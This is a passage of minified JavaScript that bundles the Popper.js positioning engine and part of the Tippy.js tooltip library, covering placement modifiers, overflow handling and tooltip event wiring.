lo(t,e){var o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=Ge(10),n="HTML"===e.nodeName,a=so(t),r=so(e),s=Ue(t),l=Be(e),d=parseFloat(l.borderTopWidth),c=parseFloat(l.borderLeftWidth);o&&n&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var u=ro({top:a.top-r.top-d,left:a.left-r.left-c,width:a.width,height:a.height});if(u.marginTop=0,u.marginLeft=0,!i&&n){var p=parseFloat(l.marginTop),m=parseFloat(l.marginLeft);u.top-=d-p,u.bottom-=d-p,u.left-=c-m,u.right-=c-m,u.marginTop=p,u.marginLeft=m}return(i&&!o?e.contains(s):e===s&&"BODY"!==s.nodeName)&&(u=Je(u,e)),u}function co(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=t.ownerDocument.documentElement,i=lo(t,o),n=Math.max(o.clientWidth,window.innerWidth||0),a=Math.max(o.clientHeight,window.innerHeight||0),r=e?0:Ze(o),s=e?0:Ze(o,"left"),l={top:r-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:n,height:a};return ro(l)}function uo(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===Be(t,"position"))return!0;var o=He(t);return!!o&&uo(o)}function po(t){if(!t||!t.parentElement||Ge())return document.documentElement;for(var e=t.parentElement;e&&"none"===Be(e,"transform");)e=e.parentElement;return e||document.documentElement}function mo(t,e,o,i){var n=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a={top:0,left:0},r=n?po(t):Ke(t,Fe(e));if("viewport"===i)a=co(r,n);else{var s=void 0;"scrollParent"===i?"BODY"===(s=Ue(He(e))).nodeName&&(s=t.ownerDocument.documentElement):s="window"===i?t.ownerDocument.documentElement:i;var l=lo(s,r,n);if("HTML"!==s.nodeName||uo(r))a=l;else{var d=eo(t.ownerDocument),c=d.height,u=d.width;a.top+=l.top-l.marginTop,a.bottom=c+l.top,a.left+=l.left-l.marginLeft,a.right=u+l.left}}var p="number"===typeof(o=o||0);return a.left+=p?o:o.left||0,a.top+=p?o:o.top||0,a.right-=p?o:o.right||0,a.bottom-=p?o:o.bottom||0,a}function ho(t){return t.width*t.height}function vo(t,e,o,i,n){var a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=mo(o,i,a,n),s={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(s).map((function(t){return ao({key:t},s[t],{area:ho(s[t])})})).sort((function(t,e){return e.area-t.area})),d=l.filter((function(t){var e=t.width,i=t.height;return e>=o.clientWidth&&i>=o.clientHeight})),c=d.length>0?d[0].key:l[0].key,u=t.split("-")[1];return c+(u?"-"+u:"")}function fo(t,e,o){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,n=i?po(e):Ke(e,Fe(o));return lo(o,n,i)}function bo(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),o=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),i=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+i,height:t.offsetHeight+o}}function go(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function yo(t,e,o){o=o.split("-")[0];var i=bo(t),n={width:i.width,height:i.height},a=-1!==["right","left"].indexOf(o),r=a?"top":"left",s=a?"left":"top",l=a?"height":"width",d=a?"width":"height";return n[r]=e[r]+e[l]/2-i[l]/2,n[s]=o===s?e[s]-i[d]:e[go(s)],n}function wo(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function xo(t,e,o){return(void 0===o?t:t.slice(0,function(t,e,o){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===o}));var i=wo(t,(function(t){return t[e]===o}));return t.indexOf(i)}(t,"name",o))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var o=t.function||t.fn;t.enabled&&Ve(o)&&(e.offsets.popper=ro(e.offsets.popper),e.offsets.reference=ro(e.offsets.reference),e=o(e,t))})),e}function _o(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=fo(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=vo(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=yo(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=xo(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function jo(t,e){return t.some((function(t){var o=t.name;return t.enabled&&o===e}))}function Oo(t){for(var e=[!1,"ms","Webkit","Moz","O"],o=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var n=e[i],a=n?""+n+o:t;if("undefined"!==typeof document.body.style[a])return a}return null}function Co(){return this.state.isDestroyed=!0,jo(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Oo("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function So(t){var e=t.ownerDocument;return e?e.defaultView:window}function Eo(t,e,o,i){o.updateBound=i,So(t).addEventListener("resize",o.updateBound,{passive:!0});var n=Ue(t);return function t(e,o,i,n){var a="BODY"===e.nodeName,r=a?e.ownerDocument.defaultView:e;r.addEventListener(o,i,{passive:!0}),a||t(Ue(r.parentNode),o,i,n),n.push(r)}(n,"scroll",o.updateBound,o.scrollParents),o.scrollElement=n,o.eventsEnabled=!0,o}function ko(){this.state.eventsEnabled||(this.state=Eo(this.reference,this.options,this.state,this.scheduleUpdate))}function Po(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,So(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function To(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function Io(t,e){Object.keys(e).forEach((function(o){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(o)&&To(e[o])&&(i="px"),t.style[o]=e[o]+i}))}var Ao=$e&&/Firefox/i.test(navigator.userAgent);function Lo(t,e,o){var i=wo(t,(function(t){return t.name===e})),n=!!i&&t.some((function(t){return t.name===o&&t.enabled&&t.order<i.order}));if(!n){var a="`"+e+"`",r="`"+o+"`";console.warn(r+" modifier is required by "+a+" modifier in order to work, be sure to include it before "+a+"!")}return n}var No=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Do=No.slice(3);function Mo(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=Do.indexOf(t),i=Do.slice(o+1).concat(Do.slice(0,o));return e?i.reverse():i}var $o="flip",Ro="clockwise",zo="counterclockwise";function Vo(t,e,o,i){var n=[0,0],a=-1!==["right","left"].indexOf(i),r=t.split(/(\+|\-)/).map((function(t){return t.trim()})),s=r.indexOf(wo(r,(function(t){return-1!==t.search(/,|\s/)})));r[s]&&-1===r[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,d=-1!==s?[r.slice(0,s).concat([r[s].split(l)[0]]),[r[s].split(l)[1]].concat(r.slice(s+1))]:[r];return(d=d.map((function(t,i){var n=(1===i?!a:a)?"height":"width",r=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,o,i){var n=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+n[1],r=n[2];if(!a)return t;if(0===r.indexOf("%")){var s=void 0;switch(r){case"%p":s=o;break;case"%":case"%r":default:s=i}return ro(s)[e]/100*a}if("vh"===r||"vw"===r){return("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*a}return a}(t,n,e,o)}))}))).forEach((function(t,e){t.forEach((function(o,i){To(o)&&(n[e]+=o*("-"===t[i-1]?-1:1))}))})),n}var Bo={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,o=e.split("-")[0],i=e.split("-")[1];if(i){var n=t.offsets,a=n.reference,r=n.popper,s=-1!==["bottom","top"].indexOf(o),l=s?"left":"top",d=s?"width":"height",c={start:no({},l,a[l]),end:no({},l,a[l]+a[d]-r[d])};t.offsets.popper=ao({},r,c[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var o=e.offset,i=t.placement,n=t.offsets,a=n.popper,r=n.reference,s=i.split("-")[0],l=void 0;return l=To(+o)?[+o,0]:Vo(o,a,r,s),"left"===s?(a.top+=l[0],a.left-=l[1]):"right"===s?(a.top+=l[0],a.left+=l[1]):"top"===s?(a.left+=l[0],a.top-=l[1]):"bottom"===s&&(a.left+=l[0],a.top+=l[1]),t.popper=a,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var o=e.boundariesElement||Xe(t.instance.popper);t.instance.reference===o&&(o=Xe(o));var i=Oo("transform"),n=t.instance.popper.style,a=n.top,r=n.left,s=n[i];n.top="",n.left="",n[i]="";var l=mo(t.instance.popper,t.instance.reference,e.padding,o,t.positionFixed);n.top=a,n.left=r,n[i]=s,e.boundaries=l;var d=e.priority,c=t.offsets.popper,u={primary:function(t){var o=c[t];return c[t]<l[t]&&!e.escapeWithReference&&(o=Math.max(c[t],l[t])),no({},t,o)},secondary:function(t){var o="right"===t?"left":"top",i=c[o];return c[t]>l[t]&&!e.escapeWithReference&&(i=Math.min(c[o],l[t]-("right"===t?c.width:c.height))),no({},o,i)}};return d.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";c=ao({},c,u[e](t))})),t.offsets.popper=c,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,o=e.popper,i=e.reference,n=t.placement.split("-")[0],a=Math.floor,r=-1!==["top","bottom"].indexOf(n),s=r?"right":"bottom",l=r?"left":"top",d=r?"width":"height";return o[s]<a(i[l])&&(t.offsets.popper[l]=a(i[l])-o[d]),o[l]>a(i[s])&&(t.offsets.popper[l]=a(i[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var o;if(!Lo(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"===typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],a=t.offsets,r=a.popper,s=a.reference,l=-1!==["left","right"].indexOf(n),d=l?"height":"width",c=l?"Top":"Left",u=c.toLowerCase(),p=l?"left":"top",m=l?"bottom":"right",h=bo(i)[d];s[m]-h<r[u]&&(t.offsets.popper[u]-=r[u]-(s[m]-h)),s[u]+h>r[m]&&(t.offsets.popper[u]+=s[u]+h-r[m]),t.offsets.popper=ro(t.offsets.popper);var v=s[u]+s[d]/2-h/2,f=Be(t.instance.popper),b=parseFloat(f["margin"+c]),g=parseFloat(f["border"+c+"Width"]),y=v-t.offsets.popper[u]-b-g;return y=Math.max(Math.min(r[d]-h,y),0),t.arrowElement=i,t.offsets.arrow=(no(o={},u,Math.round(y)),no(o,p,""),o),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(jo(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var o=mo(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],n=go(i),a=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case $o:r=[i,n];break;case Ro:r=Mo(i);break;case zo:r=Mo(i,!0);break;default:r=e.behavior}return r.forEach((function(s,l){if(i!==s||r.length===l+1)return t;i=t.placement.split("-")[0],n=go(i);var d=t.offsets.popper,c=t.offsets.reference,u=Math.floor,p="left"===i&&u(d.right)>u(c.left)||"right"===i&&u(d.left)<u(c.right)||"top"===i&&u(d.bottom)>u(c.top)||"bottom"===i&&u(d.top)<u(c.bottom),m=u(d.left)<u(o.left),h=u(d.right)>u(o.right),v=u(d.top)<u(o.top),f=u(d.bottom)>u(o.bottom),b="left"===i&&m||"right"===i&&h||"top"===i&&v||"bottom"===i&&f,g=-1!==["top","bottom"].indexOf(i),y=!!e.flipVariations&&(g&&"start"===a&&m||g&&"end"===a&&h||!g&&"start"===a&&v||!g&&"end"===a&&f),w=!!e.flipVariationsByContent&&(g&&"start"===a&&h||g&&"end"===a&&m||!g&&"start"===a&&f||!g&&"end"===a&&v),x=y||w;(p||b||x)&&(t.flipped=!0,(p||b)&&(i=r[l+1]),x&&(a=function(t){return"end"===t?"start":"start"===t?"end":t}(a)),t.placement=i+(a?"-"+a:""),t.offsets.popper=ao({},t.offsets.popper,yo(t.instance.popper,t.offsets.reference,t.placement)),t=xo(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,o=e.split("-")[0],i=t.offsets,n=i.popper,a=i.reference,r=-1!==["left","right"].indexOf(o),s=-1===["top","left"].indexOf(o);return n[r?"left":"top"]=a[o]-(s?n[r?"width":"height"]:0),t.placement=go(e),t.offsets.popper=ro(n),t}},hide:{order:800,enabled:!0,fn:function(t){if(!Lo(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,o=wo(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<o.top||e.left>o.right||e.top>o.bottom||e.right<o.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var o=e.x,i=e.y,n=t.offsets.popper,a=wo(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==a&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var r=void 0!==a?a:e.gpuAcceleration,s=Xe(t.instance.popper),l=so(s),d={position:n.position},c=function(t,e){var o=t.offsets,i=o.popper,n=o.reference,a=Math.round,r=Math.floor,s=function(t){return t},l=a(n.width),d=a(i.width),c=-1!==["left","right"].indexOf(t.placement),u=-1!==t.placement.indexOf("-"),p=e?c||u||l%2===d%2?a:r:s,m=e?a:s;return{left:p(l%2===1&&d%2===1&&!u&&e?i.left-1:i.left),top:m(i.top),bottom:m(i.bottom),right:p(i.right)}}(t,window.devicePixelRatio<2||!Ao),u="bottom"===o?"top":"bottom",p="right"===i?"left":"right",m=Oo("transform"),h=void 0,v=void 0;if(v="bottom"===u?"HTML"===s.nodeName?-s.clientHeight+c.bottom:-l.height+c.bottom:c.top,h="right"===p?"HTML"===s.nodeName?-s.clientWidth+c.right:-l.width+c.right:c.left,r&&m)d[m]="translate3d("+h+"px, "+v+"px, 0)",d[u]=0,d[p]=0,d.willChange="transform";else{var f="bottom"===u?-1:1,b="right"===p?-1:1;d[u]=v*f,d[p]=h*b,d.willChange=u+", "+p}var g={"x-placement":t.placement};return t.attributes=ao({},g,t.attributes),t.styles=ao({},d,t.styles),t.arrowStyles=ao({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,o;return Io(t.instance.popper,t.styles),e=t.instance.popper,o=t.attributes,Object.keys(o).forEach((function(t){!1!==o[t]?e.setAttribute(t,o[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&Io(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,o,i,n){var a=fo(n,e,t,o.positionFixed),r=vo(o.placement,a,e,t,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return e.setAttribute("x-placement",r),Io(e,{position:o.positionFixed?"fixed":"absolute"}),o},gpuAcceleration:void 0}}},Ho=function(){function t(e,o){var i=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};oo(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=ze(this.update.bind(this)),this.options=ao({},t.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=o&&o.jquery?o[0]:o,this.options.modifiers={},Object.keys(ao({},t.Defaults.modifiers,n.modifiers)).forEach((function(e){i.options.modifiers[e]=ao({},t.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return ao({name:t},i.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&Ve(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)})),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return io(t,[{key:"update",value:function(){return _o.call(this)}},{key:"destroy",value:function(){return Co.call(this)}},{key:"enableEventListeners",value:function(){return ko.call(this)}},{key:"disableEventListeners",value:function(){return Po.call(this)}}]),t}();Ho.Utils=("undefined"!==typeof window?window:global).PopperUtils,Ho.placements=No,Ho.Defaults=Bo;var Uo=Ho;function Fo(){return(Fo=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(t[i]=o[i])}return t}).apply(this,arguments)}var qo="undefined"!==typeof window&&"undefined"!==typeof document,Wo=qo?navigator.userAgent:"",Go=/MSIE |Trident\//.test(Wo),Xo=/UCBrowser\//.test(Wo),Yo=qo&&/iPhone|iPad|iPod/.test(navigator.platform)&&!window.MSStream,Ko={a11y:!0,allowHTML:!0,animateFill:!0,animation:"shift-away",appendTo:function(){return document.body},aria:"describedby",arrow:!1,arrowType:"sharp",boundary:"scrollParent",content:"",delay:0,distance:10,duration:[325,275],flip:!0,flipBehavior:"flip",flipOnUpdate:!1,followCursor:!1,hideOnClick:!0,ignoreAttributes:!1,inertia:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,lazy:!0,maxWidth:350,multiple:!1,offset:0,onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},placement:"top",popperOptions:{},role:"tooltip",showOnInit:!1,size:"regular",sticky:!1,target:"",theme:"dark",touch:!0,touchHold:!1,trigger:"mouseenter focus",triggerTarget:null,updateDuration:0,wait:null,zIndex:9999},Zo=["arrow","arrowType","boundary","distance","flip","flipBehavior","flipOnUpdate","offset","placement","popperOptions"],Jo=qo?Element.prototype:{},Qo=Jo.matches||Jo.matchesSelector||Jo.webkitMatchesSelector||Jo.mozMatchesSelector||Jo.msMatchesSelector;function ti(t){return[].slice.call(t)}function ei(t,e){return oi(t,(function(t){return Qo.call(t,e)}))}function oi(t,e){for(;t;){if(e(t))return t;t=t.parentElement}return null}var ii={passive:!0},ni=".".concat("tippy-popper"),ai=".".concat("tippy-tooltip"),ri=".".concat("tippy-content"),si=".".concat("tippy-backdrop"),li=".".concat("tippy-arrow"),di=".".concat("tippy-roundarrow"),ci=!1;function ui(){ci||(ci=!0,Yo&&document.body.classList.add("tippy-iOS"),window.performance&&document.addEventListener("mousemove",mi))}var pi=0;function mi(){var t=performance.now();t-pi<20&&(ci=!1,document.removeEventListener("mousemove",mi),Yo||document.body.classList.remove("tippy-iOS")),pi=t}function hi(){var t=document.activeElement;t&&t.blur&&t._tippy&&t.blur()}var vi=Object.keys(Ko);function fi(t){return!!t._tippy&&!Qo.call(t,ni)}function bi(t,e){return{}.hasOwnProperty.call(t,e)}function gi(t,e,o){if(Array.isArray(t)){var i=t[e];return null==i?o:i}return t}function yi(t,e){return 0===e?t:function(i){clearTimeout(o),o=setTimeout((function(){t(i)}),e)};var o}function wi(t,e){return t&&t.modifiers&&t.modifiers[e]}function xi(t,e){return t.indexOf(e)>-1}function _i(t){return t instanceof Element}function ji(t){return!(!t||!bi(t,"isVirtual"))||_i(t)}function Oi(t,e){return"function"===typeof t?t.apply(null,e):t}function Ci(t,e){t.filter((function(t){return"flip"===t.name}))[0].enabled=e}function Si(){return document.createElement("div")}function Ei(t,e){t.forEach((function(t){t&&(t.style.transitionDuration="".concat(e,"ms"))}))}function ki(t,e){t.forEach((function(t){t&&t.setAttribute("data-state",e)}))}function Pi(t,e){var o=Fo({},e,{content:Oi(e.content,[t])},e.ignoreAttributes?{}:function(t){return vi.reduce((function(e,o){var i=(t.getAttribute("data-tippy-".concat(o))||"").trim();if(!i)return e;if("content"===o)e[o]=i;else try{e[o]=JSON.parse(i)}catch(n){e[o]=i}return e}),{})}(t));return(o.arrow||Xo)&&(o.animateFill=!1),o}function Ti(t,e){Object.keys(t).forEach((function(t){if(!bi(e,t))throw new Error("[tippy]: `".concat(t,"` is not a valid option"))}))}function Ii(t,e){t.innerHTML=_i(e)?e.innerHTML:e}function Ai(t,e){if(_i(e.content))Ii(t,""),t.appendChild(e.content);else if("function"!==typeof e.content){t[e.allowHTML?"innerHTML":"textContent"]=e.content}}function Li(t){return{tooltip:t.querySelector(ai),backdrop:t.querySelector(si),content:t.querySelector(ri),arrow:t.querySelector(li)||t.querySelector(di)}}function Ni(t){t.setAttribute("data-inertia","")}function Di(t){var e=Si();return"round"===t?(e.className="tippy-roundarrow",Ii(e,'<svg viewBox="0 0 18 7" xmlns="http://www.w3.org/2000/svg"><path d="M0 7s2.021-.015 5.253-4.218C6.584 1.051 7.797.007 9 0c1.203-.007 2.416 1.035 3.761 2.782C16.012 7.005 18 7 18 7H0z"/></svg>')):e.className="tippy-arrow",e}function Mi(){var t=Si();return t.className="tippy-backdrop",t.setAttribute("data-state","hidden"),t}function $i(t,e){t.setAttribute("tabindex","-1"),e.setAttribute("data-interactive","")}function Ri(t,e,o){var i=Xo&&void 0!==document.body.style.webkitTransition?"webkitTransitionEnd":"transitionend";t[e+"EventListener"](i,o)}function zi(t){var e=t.getAttribute("x-placement");return e?e.split("-")[0]:""}function Vi(t,e,o){o.split(" ").forEach((function(o){t.classList[e](o+"-theme")}))}var Bi=1,Hi=[];function Ui(t,e){var o,i,n,a,r,s=Pi(t,e);if(!s.multiple&&t._tippy)return null;var l,d,c,u,p,m=!1,h=!1,v=!1,f=!1,b=[],g=yi(z,s.interactiveDebounce),y=Bi++,w=function(t,e){var o=Si();o.className="tippy-popper",o.id="tippy-".concat(t),o.style.zIndex=""+e.zIndex,o.style.position="absolute",o.style.top="0",o.style.left="0",e.role&&o.setAttribute("role",e.role);var i=Si();i.className="tippy-tooltip",i.style.maxWidth=e.maxWidth+("number"===typeof e.maxWidth?"px":""),i.setAttribute("data-size",e.size),i.setAttribute("data-animation",e.animation),i.setAttribute("data-state","hidden"),Vi(i,"add",e.theme);var n=Si();return n.className="tippy-content",n.setAttribute("data-state","hidden"),e.interactive&&$i(o,i),e.arrow&&i.appendChild(Di(e.arrowType)),e.animateFill&&(i.appendChild(Mi()),i.setAttribute("data-animatefill","")),e.inertia&&Ni(i),Ai(n,e),i.appendChild(n),o.appendChild(i),o}(y,s),x=Li(w),_={id:y,reference:t,popper:w,popperChildren:x,popperInstance:null,props:s,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},clearDelayTimeouts:Z,set:J,setContent:function(t){J({content:t})},show:Q,hide:tt,enable:function(){_.state.isEnabled=!0},disable:function(){_.state.isEnabled=!1},destroy:function(e){if(_.state.isDestroyed)return;h=!0,_.state.isMounted&&tt(0);M(),delete t._tippy;var o=_.props.target;o&&e&&_i(t)&&ti(t.querySelectorAll(o)).forEach((function(t){t._tippy&&t._tippy.destroy()}));_.popperInstance&&_.popperInstance.destroy();h=!1,_.state.isDestroyed=!0}};return t._tippy=_,w._tippy=_,D(),s.lazy||W(),s.showOnInit&&X(),!s.a11y||s.target||(!_i(p=C())||Qo.call(p,"a[href],area[href],button,details,input,textarea,select,iframe,[tabindex]")&&!p.hasAttribute("disabled"))||C().setAttribute("tabindex","0"),w.addEventListener("mouseenter",(function(t){_.props.interactive&&_.state.isVisible&&"mouseenter"===o&&X(t,!0)})),w.addEventListener("mouseleave",(function(){_.props.interactive&&"mouseenter"===o&&document.addEventListener("mousemove",g)})),_;function j(){document.removeEventListener("mousemove",$)}function O(){document.body.removeEventListener("mouseleave",Y),document.removeEventListener("mousemove",g),Hi=Hi.filter((function(t){return t!==g}))}function C(){return _.props.triggerTarget||t}function S(){document.addEventListener("click",K,!0)}function E(){document.removeEventListener("click",K,!0)}function k(){return[_.popperChildren.tooltip,_.popperChildren.backdrop,_.popperChildren.content]}function P(){var t=_.props.followCursor;return t&&"focus"!==o||ci&&"initial"===t}function T(){Ei([w],Go?0:_.props.updateDuration);var e=t.getBoundingClientRect();!function o(){var i=t.getBoundingClientRect();e.top===i.top&&e.right===i.right&&e.bottom===i.bottom&&e.left===i.left||_.popperInstance.scheduleUpdate(),e=i,_.state.isMounted&&requestAnimationFrame(o)}()}function I(t,e){L(t,(function(){!_.state.isVisible&&w.parentNode&&w.parentNode.contains(w)&&e()}))}function A(t,e){L(t,e)}function L(t,e){var o=_.popperChildren.tooltip;function i(t){t.target===o&&(Ri(o,"remove",i),e())}if(0===t)return e();Ri(o,"remove",c),Ri(o,"add",i),c=i}function N(t,e){var o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];C().addEventListener(t,e,o),b.push({eventType:t,handler:e,options:o})}function D(){_.props.touchHold&&!_.props.target&&(N("touchstart",R,ii),N("touchend",V,ii)),_.props.trigger.trim().split(" ").forEach((function(t){if("manual"!==t)if(_.props.target)switch(t){case"mouseenter":N("mouseover",H),N("mouseout",U);break;case"focus":N("focusin",H),N("focusout",U);break;case"click":N(t,H)}else switch(N(t,R),t){case"mouseenter":N("mouseleave",V);break;case"focus":N(Go?"focusout":"blur",B)}}))}function M(){b.forEach((function(t){var e=t.eventType,o=t.handler,i=t.options;C().removeEventListener(e,o,i)})),b=[]}function $(e){var o=i=e,n=o.clientX,a=o.clientY;if(u){var r=oi(e.target,(function(e){return e===t})),s=t.getBoundingClientRect(),l=_.props.followCursor,d="horizontal"===l,c="vertical"===l,p=xi(["top","bottom"],zi(w)),m=w.getAttribute("x-placement"),h=!!m&&!!m.split("-")[1],v=p?w.offsetWidth:w.offsetHeight,f=v/2,b=p?0:h?v:f,g=p?h?v:f:0;!r&&_.props.interactive||(_.popperInstance.reference=Fo({},_.popperInstance.reference,{referenceNode:t,clientWidth:0,clientHeight:0,getBoundingClientRect:function(){return{width:p?v:0,height:p?0:v,top:(d?s.top:a)-b,bottom:(d?s.bottom:a)+b,left:(c?s.left:n)-g,right:(c?s.right:n)+g}}}),_.popperInstance.update()),"initial"===l&&_.state.isVisible&&j()}}function R(t){_.state.isEnabled&&!F(t)&&(_.state.isVisible||(o=t.type,t instanceof MouseEvent&&(i=t,Hi.forEach((function(e){return e(t)})))),"click"===t.type&&!1!==_.props.hideOnClick&&_.state.isVisible?Y():X(t))}function z(e){var o=ei(e.target,ni)===w,i=oi(e.target,(function(e){return e===t}));o||i||function(t,e,o,i){if(!t)return!0;var n=o.clientX,a=o.clientY,r=i.interactiveBorder,s=i.distance,l=e.top-a>("top"===t?r+s:r),d=a-e.bottom>("bottom"===t?r+s:r),c=e.left-n>("left"===t?r+s:r),u=n-e.right>("right"===t?r+s:r);return l||d||c||u}(zi(w),w.getBoundingClientRect(),e,_.props)&&(O(),Y())}function V(t){if(!F(t))return _.props.interactive?(document.body.addEventListener("mouseleave",Y),document.addEventListener("mousemove",g),void Hi.push(g)):void Y()}function B(t){t.target===C()&&(_.props.interactive&&t.relatedTarget&&w.contains(t.relatedTarget)||Y())}function H(t){ei(t.target,_.props.target)&&X(t)}function U(t){ei(t.target,_.props.target)&&Y()}function F(t){var e="ontouchstart"in window,o=xi(t.type,"touch"),i=_.props.touchHold;return e&&ci&&i&&!o||ci&&!i&&o}function q(){!f&&d&&(f=!0,function(t){t.offsetHeight}(w),d())}function W(){var e=_.props.popperOptions,o=_.popperChildren,i=o.tooltip,n=o.arrow,a=wi(e,"preventOverflow");function r(t){_.props.flip&&!_.props.flipOnUpdate&&(t.flipped&&(_.popperInstance.options.placement=t.placement),Ci(_.popperInstance.modifiers,!1)),i.setAttribute("x-placement",t.placement),!1!==t.attributes["x-out-of-boundaries"]?i.setAttribute("x-out-of-boundaries",""):i.removeAttribute("x-out-of-boundaries"),l&&l!==t.placement&&v&&(i.style.transition="none",requestAnimationFrame((function(){i.style.transition=""}))),l=t.placement,v=_.state.isVisible;var e=zi(w),o=i.style;o.top=o.bottom=o.left=o.right="",o[e]=-(_.props.distance-10)+"px";var n=a&&void 0!==a.padding?a.padding:4,r="number"===typeof 